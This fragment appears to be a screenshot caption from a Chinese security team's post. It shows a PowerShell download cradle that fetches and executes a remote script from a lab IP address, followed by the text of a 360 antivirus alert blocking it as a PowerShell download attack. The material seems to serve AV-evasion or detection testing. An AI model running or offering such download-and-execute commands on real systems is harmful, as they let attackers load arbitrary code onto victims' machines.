 C:\Users\xysoul\Desktop\test>powershell  "IEX(New-Object Net.WebClient).DownloadString('http://10.211.55.2/test12.ps1')"
360提醒您
误报反馈
进程防护
有风险程序正准备运行，建议阻止
为了您的上网安全，如果您不认识此程序，请阻止此操作。若您的系统登录密码较
为简单，请修改系统登录密码。
风险程序： C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
风险内容：PowerShell下载攻击
不再提醒 允许运行 阻止运行 确定 (26)
Tide安全团队